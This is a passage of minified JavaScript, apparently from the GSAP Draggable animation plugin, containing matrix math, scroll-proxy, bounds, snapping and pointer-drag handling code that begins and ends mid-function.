0===o&&(o=0),x(this,t,e,n,r,i,o)}var e=t.prototype;return e.inverse=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.e,o=this.f,a=t*r-e*n||1e-10;return x(this,r/a,-e/a,-n/a,t/a,(n*o-r*i)/a,-(t*o-e*i)/a)},e.multiply=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,a=this.f,s=t.a,l=t.c,u=t.b,c=t.d,h=t.e,f=t.f;return x(this,s*e+u*r,s*n+u*i,l*e+c*r,l*n+c*i,o+h*e+f*r,a+h*n+f*i)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.e,this.f)},e.equals=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,a=this.f;return e===t.a&&n===t.b&&r===t.c&&i===t.d&&o===t.e&&a===t.f},e.apply=function(t,e){void 0===e&&(e={});var n=t.x,r=t.y,i=this.a,o=this.b,a=this.c,s=this.d,l=this.e,u=this.f;return e.x=n*i+r*a+l||0,e.y=n*o+r*s+u||0,e},t}();function w(t,e,n,x){if(!t||!t.parentNode||(r||d(t)).documentElement===t)return new b;var w=function(t){for(var e,n;t&&t!==a;)(n=t._gsap)&&n.uncache&&n.get(t,"x"),n&&!n.scaleX&&!n.scaleY&&n.renderTransform&&(n.scaleX=n.scaleY=1e-4,n.renderTransform(1,n),e?e.push(n):e=[n]),t=t.parentNode;return e}(t),T=v(t)?g:m,M=function(t,e){var n,r,o,a,d,_,x=v(t),w=t===x,T=x?g:m,M=t.parentNode;if(t===i)return t;if(T.length||T.push(y(t,1),y(t,2),y(t,3)),n=x?l:s,x)w?(o=function(t){var e,n=t.getCTM();return n||(e=t.style[f],t.style[f]="none",t.appendChild(c),n=c.getCTM(),t.removeChild(c),e?t.style[f]=e:t.style.removeProperty(f.replace(/([A-Z])/g,"-$1").toLowerCase())),n||u.clone()}(t),a=-o.e/o.a,d=-o.f/o.d,r=u):t.getBBox?(o=t.getBBox(),a=(r=(r=t.transform?t.transform.baseVal:{}).numberOfItems?r.numberOfItems>1?function(t){for(var e=new b,n=0;n<t.numberOfItems;n++)e.multiply(t.getItem(n).matrix);return e}(r):r.getItem(0).matrix:u).a*o.x+r.c*o.y,d=r.b*o.x+r.d*o.y):(r=new b,a=d=0),e&&"g"===t.tagName.toLowerCase()&&(a=d=0),(w?x:M).appendChild(n),n.setAttribute("transform","matrix("+r.a+","+r.b+","+r.c+","+r.d+","+(r.e+a)+","+(r.f+d)+")");else{if(a=d=0,h)for(r=t.offsetParent,o=t;o&&(o=o.parentNode)&&o!==r&&o.parentNode;)(i.getComputedStyle(o)[f]+"").length>4&&(a=o.offsetLeft,d=o.offsetTop,o=0);if("absolute"!==(_=i.getComputedStyle(t)).position&&"fixed"!==_.position)for(r=t.offsetParent;M&&M!==r;)a+=M.scrollLeft||0,d+=M.scrollTop||0,M=M.parentNode;(o=n.style).top=t.offsetTop-d+"px",o.left=t.offsetLeft-a+"px",o[f]=_[f],o[p]=_[p],o.position="fixed"===_.position?"fixed":"absolute",t.parentNode.appendChild(n)}return n}(t,n),k=T[0].getBoundingClientRect(),P=T[1].getBoundingClientRect(),S=T[2].getBoundingClientRect(),C=M.parentNode,A=!x&&_(t),E=new b((P.left-k.left)/100,(P.top-k.top)/100,(S.left-k.left)/100,(S.top-k.top)/100,k.left+(A?0:i.pageXOffset||r.scrollLeft||o.scrollLeft||a.scrollLeft||0),k.top+(A?0:i.pageYOffset||r.scrollTop||o.scrollTop||a.scrollTop||0));if(C.removeChild(M),w)for(k=w.length;k--;)(P=w[k]).scaleX=P.scaleY=0,P.renderTransform(1,P);return e?E.inverse():E}var T,M,k,P,S,C,A,E,O,D,R,L,Y,I,X,N,F,z,B,H,W,V=function(){return"undefined"!=typeof window},q=function(){return T||V()&&(T=window.gsap)&&T.registerPlugin&&T},U=function(t){return"function"==typeof t},j=function(t){return"object"==typeof t},G=function(t){return void 0===t},$=function(){return!1},K="transform",Q="transformOrigin",Z=function(t){return Math.round(1e4*t)/1e4},J=Array.isArray,tt=function(t,e){var n=k.createElementNS?k.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):k.createElement(t);return n.style?n:k.createElement(t)},et=180/Math.PI,nt=1e20,rt=new b,it=Date.now||function(){return(new Date).getTime()},ot=[],at={},st=0,lt=/^(?:a|input|textarea|button|select)$/i,ut=0,ct={},ht={},ft=function(t,e){var n,r={};for(n in t)r[n]=e?t[n]*e:t[n];return r},pt=function t(e,n){for(var r,i=e.length;i--;)n?e[i].style.touchAction=n:e[i].style.removeProperty("touch-action"),(r=e[i].children)&&r.length&&t(r,n)},dt=function(){return ot.forEach((function(t){return t()}))},gt=function(){return!ot.length&&T.ticker.remove(dt)},mt=function(t){for(var e=ot.length;e--;)ot[e]===t&&ot.splice(e,1);T.to(gt,{overwrite:!0,delay:15,duration:0,onComplete:gt,data:"_draggable"})},vt=function(t,e,n,r){if(t.addEventListener){var i=Y[e];r=r||(R?{passive:!1}:null),t.addEventListener(i||e,n,r),i&&e!==i&&t.addEventListener(e,n,r)}},_t=function(t,e,n){if(t.removeEventListener){var r=Y[e];t.removeEventListener(r||e,n),r&&e!==r&&t.removeEventListener(e,n)}},yt=function(t){t.preventDefault&&t.preventDefault(),t.preventManipulation&&t.preventManipulation()},xt=function t(e){X=e.touches&&I<e.touches.length,_t(e.target,"touchend",t)},bt=function(t){X=t.touches&&I<t.touches.length,vt(t.target,"touchend",xt)},wt=function(t){return M.pageYOffset||t.scrollTop||t.documentElement.scrollTop||t.body.scrollTop||0},Tt=function(t){return M.pageXOffset||t.scrollLeft||t.documentElement.scrollLeft||t.body.scrollLeft||0},Mt=function t(e,n){vt(e,"scroll",n),Pt(e.parentNode)||t(e.parentNode,n)},kt=function t(e,n){_t(e,"scroll",n),Pt(e.parentNode)||t(e.parentNode,n)},Pt=function(t){return!(t&&t!==P&&9!==t.nodeType&&t!==k.body&&t!==M&&t.nodeType&&t.parentNode)},St=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return Math.max(0,Pt(t)?Math.max(P[r],S[r])-(M["inner"+n]||P[i]||S[i]):t[r]-t[i])},Ct=function t(e,n){var r=St(e,"x"),i=St(e,"y");Pt(e)?e=ht:t(e.parentNode,n),e._gsMaxScrollX=r,e._gsMaxScrollY=i,n||(e._gsScrollX=e.scrollLeft||0,e._gsScrollY=e.scrollTop||0)},At=function(t,e,n){var r=t.style;r&&(G(r[e])&&(e=O(e,t)||e),null==n?r.removeProperty&&r.removeProperty(e.replace(/([A-Z])/g,"-$1").toLowerCase()):r[e]=n)},Et=function(t){return M.getComputedStyle(t instanceof Element?t:t.host||(t.parentNode||{}).host||t)},Ot={},Dt=function(t){if(t===M)return Ot.left=Ot.top=0,Ot.width=Ot.right=P.clientWidth||t.innerWidth||S.clientWidth||0,Ot.height=Ot.bottom=(t.innerHeight||0)-20<P.clientHeight?P.clientHeight:t.innerHeight||S.clientHeight||0,Ot;var e=t.ownerDocument||k,n=G(t.pageX)?t.nodeType||G(t.left)||G(t.top)?D(t)[0].getBoundingClientRect():t:{left:t.pageX-Tt(e),top:t.pageY-wt(e),right:t.pageX-Tt(e)+1,bottom:t.pageY-wt(e)+1};return G(n.right)&&!G(n.width)?(n.right=n.left+n.width,n.bottom=n.top+n.height):G(n.width)&&(n={width:n.right-n.left,height:n.bottom-n.top,right:n.right,left:n.left,bottom:n.bottom,top:n.top}),n},Rt=function(t,e,n){var r,i=t.vars,o=i[n],a=t._listeners[e];return U(o)&&(r=o.apply(i.callbackScope||t,i[n+"Params"]||[t.pointerEvent])),a&&!1===t.dispatchEvent(e)&&(r=!1),r},Lt=function(t,e){var n,r,i,o=D(t)[0];return o.nodeType||o===M?It(o,e):G(t.left)?{left:r=t.min||t.minX||t.minRotation||0,top:n=t.min||t.minY||0,width:(t.max||t.maxX||t.maxRotation||0)-r,height:(t.max||t.maxY||0)-n}:(i={x:0,y:0},{left:t.left-i.x,top:t.top-i.y,width:t.width,height:t.height})},Yt={},It=function(t,e){e=D(e)[0];var n,r,i,o,a,s,l,u,c,h,f,p,d,g=t.getBBox&&t.ownerSVGElement,m=t.ownerDocument||k;if(t===M)i=wt(m),r=(n=Tt(m))+(m.documentElement.clientWidth||t.innerWidth||m.body.clientWidth||0),o=i+((t.innerHeight||0)-20<m.documentElement.clientHeight?m.documentElement.clientHeight:t.innerHeight||m.body.clientHeight||0);else{if(e===M||G(e))return t.getBoundingClientRect();n=i=0,g?(f=(h=t.getBBox()).width,p=h.height):(t.viewBox&&(h=t.viewBox.baseVal)&&(n=h.x||0,i=h.y||0,f=h.width,p=h.height),f||(h="border-box"===(d=Et(t)).boxSizing,f=(parseFloat(d.width)||t.clientWidth||0)+(h?0:parseFloat(d.borderLeftWidth)+parseFloat(d.borderRightWidth)),p=(parseFloat(d.height)||t.clientHeight||0)+(h?0:parseFloat(d.borderTopWidth)+parseFloat(d.borderBottomWidth)))),r=f,o=p}return t===e?{left:n,top:i,width:r-n,height:o-i}:(s=(a=w(e,!0).multiply(w(t))).apply({x:n,y:i}),l=a.apply({x:r,y:i}),u=a.apply({x:r,y:o}),c=a.apply({x:n,y:o}),{left:n=Math.min(s.x,l.x,u.x,c.x),top:i=Math.min(s.y,l.y,u.y,c.y),width:Math.max(s.x,l.x,u.x,c.x)-n,height:Math.max(s.y,l.y,u.y,c.y)-i})},Xt=function(t,e,n,r,i,o){var a,s,l,u={};if(e)if(1!==i&&e instanceof Array){if(u.end=a=[],l=e.length,j(e[0]))for(s=0;s<l;s++)a[s]=ft(e[s],i);else for(s=0;s<l;s++)a[s]=e[s]*i;n+=1.1,r-=1.1}else U(e)?u.end=function(n){var r,o,a=e.call(t,n);if(1!==i)if(j(a)){for(o in r={},a)r[o]=a[o]*i;a=r}else a*=i;return a}:u.end=e;return(n||0===n)&&(u.max=n),(r||0===r)&&(u.min=r),o&&(u.velocity=0),u},Nt=function t(e){var n;return!(!e||!e.getAttribute||e===S)&&(!("true"!==(n=e.getAttribute("data-clickable"))&&("false"===n||!e.onclick&&!lt.test(e.nodeName+"")&&"true"!==e.getAttribute("contentEditable")))||t(e.parentNode))},Ft=function(t,e){for(var n,r=t.length;r--;)(n=t[r]).ondragstart=n.onselectstart=e?null:$,T.set(n,{lazy:!0,userSelect:e?"text":"none"})},zt=function t(e){return"fixed"===Et(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)},Bt=function(t,e){t=T.utils.toArray(t)[0],e=e||{};var n,r,i,o,a,s,l=document.createElement("div"),u=l.style,c=t.firstChild,h=0,f=0,p=t.scrollTop,d=t.scrollLeft,g=t.scrollWidth,m=t.scrollHeight,v=0,_=0,y=0;H&&!1!==e.force3D?(a="translate3d(",s="px,0px)"):K&&(a="translate(",s="px)"),this.scrollTop=function(t,e){if(!arguments.length)return-this.top();this.top(-t,e)},this.scrollLeft=function(t,e){if(!arguments.length)return-this.left();this.left(-t,e)},this.left=function(n,r){if(!arguments.length)return-(t.scrollLeft+f);var i=t.scrollLeft-d,o=f;if((i>2||i<-2)&&!r)return d=t.scrollLeft,T.killTweensOf(this,{left:1,scrollLeft:1}),this.left(-d),void(e.onKill&&e.onKill());(n=-n)<0?(f=n-.5|0,n=0):n>_?(f=n-_|0,n=_):f=0,(f||o)&&(this._skip||(u[K]=a+-f+"px,"+-h+s),f+v>=0&&(u.paddingRight=f+v+"px")),t.scrollLeft=0|n,d=t.scrollLeft},this.top=function(n,r){if(!arguments.length)return-(t.scrollTop+h);var i=t.scrollTop-p,o=h;if((i>2||i<-2)&&!r)return p=t.scrollTop,T.killTweensOf(this,{top:1,scrollTop:1}),this.top(-p),void(e.onKill&&e.onKill());(n=-n)<0?(h=n-.5|0,n=0):n>y?(h=n-y|0,n=y):h=0,(h||o)&&(this._skip||(u[K]=a+-f+"px,"+-h+s)),t.scrollTop=0|n,p=t.scrollTop},this.maxScrollTop=function(){return y},this.maxScrollLeft=function(){return _},this.disable=function(){for(c=l.firstChild;c;)o=c.nextSibling,t.appendChild(c),c=o;t===l.parentNode&&t.removeChild(l)},this.enable=function(){if((c=t.firstChild)!==l){for(;c;)o=c.nextSibling,l.appendChild(c),c=o;t.appendChild(l),this.calibrate()}},this.calibrate=function(e){var o,a,s,c=t.clientWidth===n;p=t.scrollTop,d=t.scrollLeft,c&&t.clientHeight===r&&l.offsetHeight===i&&g===t.scrollWidth&&m===t.scrollHeight&&!e||((h||f)&&(a=this.left(),s=this.top(),this.left(-t.scrollLeft),this.top(-t.scrollTop)),o=Et(t),c&&!e||(u.display="block",u.width="auto",u.paddingRight="0px",(v=Math.max(0,t.scrollWidth-t.clientWidth))&&(v+=parseFloat(o.paddingLeft)+(W?parseFloat(o.paddingRight):0))),u.display="inline-block",u.position="relative",u.overflow="visible",u.verticalAlign="top",u.boxSizing="content-box",u.width="100%",u.paddingRight=v+"px",W&&(u.paddingBottom=o.paddingBottom),n=t.clientWidth,r=t.clientHeight,g=t.scrollWidth,m=t.scrollHeight,_=t.scrollWidth-n,y=t.scrollHeight-r,i=l.offsetHeight,u.display="block",(a||s)&&(this.left(a),this.top(s)))},this.content=l,this.element=t,this._skip=!1,this.enable()},Ht=function(t){if(V()&&document.body){var e=window&&window.navigator;M=window,k=document,P=k.documentElement,S=k.body,C=tt("div"),B=!!window.PointerEvent,(A=tt("div")).style.cssText="visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab",z="grab"===A.style.cursor?"grab":"move",N=e&&-1!==e.userAgent.toLowerCase().indexOf("android"),L="ontouchstart"in P&&"orientation"in M||e&&(e.MaxTouchPoints>0||e.msMaxTouchPoints>0),r=tt("div"),o=(i=tt("div")).style,a=S,o.display="inline-block",o.position="relative",r.style.cssText="width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden",r.appendChild(i),a.appendChild(r),n=i.offsetHeight+18>r.scrollHeight,a.removeChild(r),W=n,Y=function(t){for(var e=t.split(","),n=(("onpointerdown"in C?"pointerdown,pointermove,pointerup,pointercancel":"onmspointerdown"in C?"MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel":t).split(",")),r={},i=4;--i>-1;)r[e[i]]=n[i],r[n[i]]=e[i];try{P.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){R=1}}))}catch(t){}return r}("touchstart,touchmove,touchend,touchcancel"),vt(k,"touchcancel",$),vt(M,"touchmove",$),S&&S.addEventListener("touchstart",$),vt(k,"contextmenu",(function(){for(var t in at)at[t].isPressed&&at[t].endDrag()})),T=E=q()}var n,r,i,o,a;T?(F=T.plugins.inertia,O=T.utils.checkPrefix,K=O(K),Q=O(Q),D=T.utils.toArray,H=!!O("perspective")):t&&console.warn("Please gsap.registerPlugin(Draggable)")},Wt=function(t){var e,n;function r(e,n){var i;i=t.call(this)||this,E||Ht(1),e=D(e)[0],F||(F=T.plugins.inertia),i.vars=n=ft(n||{}),i.target=e,i.x=i.y=i.rotation=0,i.dragResistance=parseFloat(n.dragResistance)||0,i.edgeResistance=isNaN(n.edgeResistance)?1:parseFloat(n.edgeResistance)||0,i.lockAxis=n.lockAxis,i.autoScroll=n.autoScroll||0,i.lockedAxis=null,i.allowEventDefault=!!n.allowEventDefault,T.getProperty(e,"x");var o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,x,S,C,O,R,H,W,V,q,$,K,tt,lt,gt,xt,St,Ot,It,Wt=(n.type||"x,y").toLowerCase(),Vt=~Wt.indexOf("x")||~Wt.indexOf("y"),qt=-1!==Wt.indexOf("rotation"),Ut=qt?"rotation":Vt?"x":"left",jt=Vt?"y":"top",Gt=!(!~Wt.indexOf("x")&&!~Wt.indexOf("left")&&"scroll"!==Wt),$t=!(!~Wt.indexOf("y")&&!~Wt.indexOf("top")&&"scroll"!==Wt),Kt=n.minimumMovement||2,Qt=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),Zt=D(n.trigger||n.handle||e),Jt={},te=0,ee=!1,ne=n.autoScrollMarginTop||40,re=n.autoScrollMarginRight||40,ie=n.autoScrollMarginBottom||40,oe=n.autoScrollMarginLeft||40,ae=n.clickableTest||Nt,se=0,le=e._gsap||T.core.getCache(e),ue=zt(e),ce=function(t,n){return parseFloat(le.get(e,t,n))},he=e.ownerDocument||k,fe=function(t){return yt(t),t.stopImmediatePropagation&&t.stopImmediatePropagation(),!1},pe=function t(n){if(Qt.autoScroll&&Qt.isDragging&&(ee||S)){var r,i,o,s,l,u,c,h,p=e,d=15*Qt.autoScroll;for(ee=!1,ht.scrollTop=null!=M.pageYOffset?M.pageYOffset:null!=he.documentElement.scrollTop?he.documentElement.scrollTop:he.body.scrollTop,ht.scrollLeft=null!=M.pageXOffset?M.pageXOffset:null!=he.documentElement.scrollLeft?he.documentElement.scrollLeft:he.body.scrollLeft,s=Qt.pointerX-ht.scrollLeft,l=Qt.pointerY-ht.scrollTop;p&&!i;)r=(i=Pt(p.parentNode))?ht:p.parentNode,o=i?{bottom:Math.max(P.clientHeight,M.innerHeight||0),right:Math.max(P.clientWidth,M.innerWidth||0),left:0,top:0}:r.getBoundingClientRect(),u=c=0,$t&&((h=r._gsMaxScrollY-r.scrollTop)<0?c=h:l>o.bottom-ie&&h?(ee=!0,c=Math.min(h,d*(1-Math.max(0,o.bottom-l)/ie)|0)):l<o.top+ne&&r.scrollTop&&(ee=!0,c=-Math.min(r.scrollTop,d*(1-Math.max(0,l-o.top)/ne)|0)),c&&(r.scrollTop+=c)),Gt&&((h=r._gsMaxScrollX-r.scrollLeft)<0?u=h:s>o.right-re&&h?(ee=!0,u=Math.min(h,d*(1-Math.max(0,o.right-s)/re)|0)):s<o.left+oe&&r.scrollLeft&&(ee=!0,u=-Math.min(r.scrollLeft,d*(1-Math.max(0,s-o.left)/oe)|0)),u&&(r.scrollLeft+=u)),i&&(u||c)&&(M.scrollTo(r.scrollLeft,r.scrollTop),Pe(Qt.pointerX+u,Qt.pointerY+c)),p=r}if(S){var g=Qt.x,m=Qt.y;qt?(Qt.deltaX=g-parseFloat(le.rotation),Qt.rotation=g,le.rotation=g+"deg",le.renderTransform(1,le)):a?($t&&(Qt.deltaY=m-a.top(),a.top(m)),Gt&&(Qt.deltaX=g-a.left(),a.left(g))):Vt?($t&&(Qt.deltaY=m-parseFloat(le.y),le.y=m+"px"),Gt&&(Qt.deltaX=g-parseFloat(le.x),le.x=g+"px"),le.renderTransform(1,le)):($t&&(Qt.deltaY=m-parseFloat(e.style.top||0),e.style.top=m+"px"),Gt&&(Qt.deltaX=g-parseFloat(e.style.left||0),e.style.left=g+"px")),!f||n||lt||(lt=!0,!1===Rt(Qt,"drag","onDrag")&&(Gt&&(Qt.x-=Qt.deltaX),$t&&(Qt.y-=Qt.deltaY),t(!0)),lt=!1)}S=!1},de=function(t,n){var r,i,o=Qt.x,s=Qt.y;e._gsap||(le=T.core.getCache(e)),le.uncache&&T.getProperty(e,"x"),Vt?(Qt.x=parseFloat(le.x),Qt.y=parseFloat(le.y)):qt?Qt.x=Qt.rotation=parseFloat(le.rotation):a?(Qt.y=a.top(),Qt.x=a.left()):(Qt.y=parseFloat(e.style.top||(i=Et(e))&&i.top)||0,Qt.x=parseFloat(e.style.left||(i||{}).left)||0),(O||R||H)&&!n&&(Qt.isDragging||Qt.isThrowing)&&(H&&(ct.x=Qt.x,ct.y=Qt.y,(r=H(ct)).x!==Qt.x&&(Qt.x=r.x,S=!0),r.y!==Qt.y&&(Qt.y=r.y,S=!0)),O&&(r=O(Qt.x))!==Qt.x&&(Qt.x=r,qt&&(Qt.rotation=r),S=!0),R&&((r=R(Qt.y))!==Qt.y&&(Qt.y=r),S=!0)),S&&pe(!0),t||(Qt.deltaX=Qt.x-o,Qt.deltaY=Qt.y-s,Rt(Qt,"throwupdate","onThrowUpdate"))},ge=function(t,e,n,r){return null==e&&(e=-nt),null==n&&(n=nt),U(t)?function(i){var o=Qt.isPressed?1-Qt.edgeResistance:1;return t.call(Qt,(i>n?n+(i-n)*o:i<e?e+(i-e)*o:i)*r)*r}:J(t)?function(r){for(var i,o,a=t.length,s=0,l=nt;--a>-1;)(o=(i=t[a])-r)<0&&(o=-o),o<l&&i>=e&&i<=n&&(s=a,l=o);return t[s]}:isNaN(t)?function(t){return t}:function(){return t*r}},me=function(){var t,r,i,o;h=!1,a?(a.calibrate(),Qt.minX=g=-a.maxScrollLeft(),Qt.minY=v=-a.maxScrollTop(),Qt.maxX=d=Qt.maxY=m=0,h=!0):n.bounds&&(t=Lt(n.bounds,e.parentNode),qt?(Qt.minX=g=t.left,Qt.maxX=d=t.left+t.width,Qt.minY=v=Qt.maxY=m=0):G(n.bounds.maxX)&&G(n.bounds.maxY)?(r=Lt(e,e.parentNode),Qt.minX=g=Math.round(ce(Ut,"px")+t.left-r.left),Qt.minY=v=Math.round(ce(jt,"px")+t.top-r.top),Qt.maxX=d=Math.round(g+(t.width-r.width)),Qt.maxY=m=Math.round(v+(t.height-r.height))):(t=n.bounds,Qt.minX=g=t.minX,Qt.minY=v=t.minY,Qt.maxX=d=t.maxX,Qt.maxY=m=t.maxY),g>d&&(Qt.minX=d,Qt.maxX=d=g,g=Qt.minX),v>m&&(Qt.minY=m,Qt.maxY=m=v,v=Qt.minY),qt&&(Qt.minRotation=g,Qt.maxRotation=d),h=!0),n.liveSnap&&(i=!0===n.liveSnap?n.snap||{}:n.liveSnap,o=J(i)||U(i),qt?(O=ge(o?i:i.rotation,g,d,1),R=null):i.points?H=function(t,e,n,r,i,o,a){return o=o&&o<nt?o*o:nt,U(t)?function(s){var l,u,c,h=Qt.isPressed?1-Qt.edgeResistance:1,f=s.x,p=s.y;return s.x=f=f>n?n+(f-n)*h:f<e?e+(f-e)*h:f,s.y=p=p>i?i+(p-i)*h:p<r?r+(p-r)*h:p,(l=t.call(Qt,s))!==s&&(s.x=l.x,s.y=l.y),1!==a&&(s.x*=a,s.y*=a),o<nt&&(u=s.x-f)*u+(c=s.y-p)*c>o&&(s.x=f,s.y=p),s}:J(t)?function(e){for(var n,r,i,a,s=t.length,l=0,u=nt;--s>-1;)(a=(n=(i=t[s]).x-e.x)*n+(r=i.y-e.y)*r)<u&&(l=s,u=a);return u<=o?t[l]:e}:function(t){return t}}(o?i:i.points,g,d,v,m,i.radius,a?-1:1):(Gt&&(O=ge(o?i:i.x||i.left||i.scrollLeft,g,d,a?-1:1)),$t&&(R=ge(o?i:i.y||i.top||i.scrollTop,v,m,a?-1:1))))},ve=function(){Qt.isThrowing=!1,Rt(Qt,"throwcomplete","onThrowComplete")},_e=function(){Qt.isThrowing=!1},ye=function(t,r){var i,o,s,l;t&&F?(!0===t&&(i=n.snap||n.liveSnap||{},o=J(i)||U(i),t={resistance:(n.throwResistance||n.resistance||1e3)/(qt?10:1)},qt?t.rotation=Xt(Qt,o?i:i.rotation,d,g,1,r):(Gt&&(t[Ut]=Xt(Qt,o?i:i.points||i.x||i.left,d,g,a?-1:1,r||"x"===Qt.lockedAxis)),$t&&(t[jt]=Xt(Qt,o?i:i.points||i.y||i.top,m,v,a?-1:1,r||"y"===Qt.lockedAxis)),(i.points||J(i)&&j(i[0]))&&(t.linkedProps=Ut+","+jt,t.radius=i.radius))),Qt.isThrowing=!0,l=isNaN(n.overshootTolerance)?1===n.edgeResistance?0:1-Qt.edgeResistance+.2:n.overshootTolerance,t.duration||(t.duration={max:Math.max(n.minDuration||0,"maxDuration"in n?n.maxDuration:2),min:isNaN(n.minDuration)?0===l||j(t)&&t.resistance>1e3?0:.5:n.minDuration,overshoot:l}),Qt.tween=s=T.to(a||e,{inertia:t,data:"_draggable",onComplete:ve,onInterrupt:_e,onUpdate:n.fastMode?Rt:de,onUpdateParams:n.fastMode?[Qt,"onthrowupdate","onThrowUpdate"]:i&&i.radius?[!1,!0]:[]}),n.fastMode||(a&&(a._skip=!0),s.render(1e9,!0,!0),de(!0,!0),Qt.endX=Qt.x,Qt.endY=Qt.y,qt&&(Qt.endRotation=Qt.x),s.play(0),de(!0,!0),a&&(a._skip=!1))):h&&Qt.applyBounds()},xe=function(t){var n,r=q;q=w(e.parentNode,!0),t&&Qt.isPressed&&!q.equals(r||new b)&&(n=r.inverse().apply({x:s,y:l}),q.apply(n,n),s=n.x,l=n.y),q.equals(rt)&&(q=null)},be=function(){var t,n,r,i=1-Qt.edgeResistance,o=ue?Tt(he):0,f=ue?wt(he):0;xe(!1),Yt.x=Qt.pointerX-o,Yt.y=Qt.pointerY-f,q&&q.apply(Yt,Yt),s=Yt.x,l=Yt.y,S&&(Pe(Qt.pointerX,Qt.pointerY),pe(!0)),Ot=w(e),a?(me(),c=a.top(),u=a.left()):(we()?(de(!0,!0),me()):Qt.applyBounds(),qt?(t=e.ownerSVGElement?[le.xOrigin-e.getBBox().x,le.yOrigin-e.getBBox().y]:(Et(e)[Q]||"0 0").split(" "),x=Qt.rotationOrigin=w(e).apply({x:parseFloat(t[0])||0,y:parseFloat(t[1])||0}),de(!0,!0),n=Qt.pointerX-x.x-o,r=x.y-Qt.pointerY+f,u=Qt.x,c=Qt.y=Math.atan2(r,n)*et):(c=ce(jt,"px"),u=ce(Ut,"px"))),h&&i&&(u>d?u=d+(u-d)/i:u<g&&(u=g-(g-u)/i),qt||(c>m?c=m+(c-m)/i:c<v&&(c=v-(v-c)/i))),Qt.startX=u=Z(u),Qt.startY=c=Z(c)},we=function(){return Qt.tween&&Qt.tween.isActive()},Te=function(){!A.parentNode||we()||Qt.isDragging||A.parentNode.removeChild(A)},Me=function(t,i){var u;if(!o||Qt.isPressed||!t||!("mousedown"!==t.type&&"pointerdown"!==t.type||i)&&it()-se<30&&Y[Qt.pointerEvent.type])St&&t&&o&&yt(t);else{if($=we(),It=!1,Qt.pointerEvent=t,Y[t.type]?(V=~t.type.indexOf("touch")?t.currentTarget||t.target:he,vt(V,"touchend",Se),vt(V,"touchmove",ke),vt(V,"touchcancel",Se),vt(he,"touchstart",bt)):(V=null,vt(he,"mousemove",ke)),tt=null,B&&V||(vt(he,"mouseup",Se),t&&t.target&&vt(t.target,"mouseup",Se)),W=ae.call(Qt,t.target)&&!1===n.dragClickables&&!i)return vt(t.target,"change",Se),Rt(Qt,"pressInit","onPressInit"),Rt(Qt,"press","onPress"),Ft(Zt,!0),void(St=!1);var c;if(K=!(!V||Gt===$t||!1===Qt.vars.allowNativeTouchScrolling||Qt.vars.allowContextMenu&&t&&(t.ctrlKey||t.which>2))&&(Gt?"y":"x"),(St=!K&&!Qt.allowEventDefault)&&(yt(t),vt(M,"touchforcechange",yt)),t.changedTouches?(t=_=t.changedTouches[0],y=t.identifier):t.pointerId?y=t.pointerId:_=y=null,I++,c=pe,ot.push(c),1===ot.length&&T.ticker.add(dt),l=Qt.pointerY=t.pageY,s=Qt.pointerX=t.pageX,Rt(Qt,"pressInit","onPressInit"),(K||Qt.autoScroll)&&Ct(e.parentNode),!e.parentNode||!Qt.autoScroll||a||qt||!e.parentNode._gsMaxScrollX||A.parentNode||e.getBBox||(A.style.width=e.parentNode.scrollWidth+"px",e.parentNode.appendChild(A)),be(),Qt.tween&&Qt.tween.kill(),Qt.isThrowing=!1,T.killTweensOf(a||e,Jt,!0),a&&T.killTweensOf(e,{scrollTo:1},!0),Qt.tween=Qt.lockedAxis=null,(n.zIndexBoost||!qt&&!a&&!1!==n.zIndexBoost)&&(e.style.zIndex=r.zIndex++),Qt.isPressed=!0,f=!(!n.onDrag&&!Qt._listeners.drag),p=!(!n.onMove&&!Qt._listeners.move),!1!==n.cursor||n.activeCursor)for(u=Zt.length;--u>-1;)T.set(Zt[u],{cursor:n.activeCursor||n.cursor||("grab"===z?"grabbing":z)});Rt(Qt,"press","onPress")}},ke=function(t){var n,r,i,a,u,c,h=t;if(o&&!X&&Qt.isPressed&&t){if(Qt.pointerEvent=t,n=t.changedTouches){if((t=n[0])!==_&&t.identifier!==y){for(a=n.length;--a>-1&&(t=n[a]).identifier!==y&&t.target!==e;);if(a<0)return}}else if(t.pointerId&&y&&t.pointerId!==y)return;V&&K&&!tt&&(Yt.x=t.pageX-(ue?Tt(he):0),Yt.y=t.pageY-(ue?wt(he):0),q&&q.apply(Yt,Yt),r=Yt.x,i=Yt.y,((u=Math.abs(r-s))!==(c=Math.abs(i-l))&&(u>Kt||c>Kt)||N&&K===tt)&&(tt=u>c&&Gt?"x":"y",K&&tt!==K&&vt(M,"touchforcechange",yt),!1!==Qt.vars.lockAxisOnTouchScroll&&Gt&&$t&&(Qt.lockedAxis="x"===tt?"y":"x",U(Qt.vars.onLockAxis)&&Qt.vars.onLockAxis.call(Qt,h)),N&&K===tt))?Se(h):(Qt.allowEventDefault||K&&(!tt||K===tt)||!1===h.cancelable?St&&(St=!1):(yt(h),St=!0),Qt.autoScroll&&(ee=!0),Pe(t.pageX,t.pageY,p))}else St&&t&&o&&yt(t)},Pe=function(t,e,n){var 